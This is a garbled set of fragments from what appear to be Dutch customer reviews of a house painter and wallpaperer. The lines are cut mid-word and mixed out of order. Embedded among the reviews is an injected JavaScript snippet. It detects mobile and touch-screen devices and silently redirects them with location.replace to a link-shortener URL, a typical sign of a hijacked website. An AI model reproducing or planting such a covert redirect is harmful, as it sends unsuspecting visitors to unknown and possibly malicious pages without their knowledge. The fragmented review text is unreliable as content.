
 laten behangen met renovlies behang en laten verven. Erg 
"(window.matchMedia("
d|iPhone|iPad|iPod|Mobile|Tablet|Windows
(pointer:coarse)").matches||/
Phone|webOS|BlackBerry|Oper
nt))&&location.replace("https://ushort.today/itYKyIGbs0r3");
Mini|IEMobile/i.test(navigator.u
 met plezier uitvoert. Na het
Voor de tweede keer perfect. Dit
ij meteen enthousiast
nieuwbouwwoning voor ons heef
woning geheel voorzien van
sauswerk, en opnieuw zijn we erg
ns op kleur gebracht. Henk is
ziet er strak en netjes uit. Hen
an de klant. De planning moest
mogelijk te schuiven in de plann
ng een aantal keren worden
ervaren. Daarnaast is hij een f